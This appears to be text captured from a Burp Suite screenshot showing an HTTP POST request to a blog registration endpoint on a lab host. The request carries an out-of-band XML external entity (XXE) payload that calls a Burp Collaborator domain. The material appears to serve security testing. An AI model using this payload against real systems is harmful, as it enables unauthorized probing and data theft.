 Advisory Request Response Collaborator DNS interaction Collaborator HTTP interaction
Raw Params Headers Hex XML
POST /blog/newRegistration HTTP/1.1
Host: 192.168.240.128:999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.240.128:999/static/mailingList.html
Content-Length: 132
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY xxe02fjb SYSTEM
"http://f1hn79do92z0x3kc6bq7oen70y6ouii99wzko.burpcollaborator.net">
]><root><name>test&xxe02fjb;</name><tel>test</tel><email>test@test.com</email><password></password></root>